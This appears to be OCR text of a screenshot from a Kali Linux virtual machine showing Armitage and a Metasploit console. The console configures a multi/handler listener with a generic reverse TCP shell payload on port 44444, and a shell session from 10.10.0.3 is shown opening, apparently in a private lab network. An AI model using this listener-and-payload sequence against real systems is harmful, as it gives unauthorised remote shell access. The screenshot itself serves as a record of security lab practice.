 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places armitage-ArmitageMain
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.10.0.3 10.10.0.1
Console X exploit X
msf > use exploit/multi/handler
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(multi/handler) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf exploit(multi/handler) > set LPORT 44444
LPORT => 44444
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Started reverse TCP handler on 0.0.0.0:44444
[*] Command shell session 1 opened (10.10.0.2:44444 -> 10.10.0.3:49161) at 2019-02-03 14:02:55 -0500